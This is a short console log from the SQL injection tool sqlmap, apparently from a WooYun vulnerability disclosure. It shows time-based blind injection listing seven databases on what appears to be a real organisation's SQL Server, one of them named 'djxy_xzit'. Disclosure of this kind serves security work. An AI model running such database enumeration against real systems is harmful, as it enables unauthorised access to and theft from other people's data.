 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[11:13:33] [INFO] retrieved:
[11:13:39] [INFO] adjusting time delay to 1 second due to good response times
djxy_xzit
[11:14:38] [INFO] retrieved: master
[11:15:12] [INFO] retrieved: model
[11:15:43] [INFO] retrieved: msdb
[11:16:07] [INFO] retrieved: Northwind
[11:17:04] [INFO] retrieved: pubs
[11:17:30] [INFO] retrieved: tempdb
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:18:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org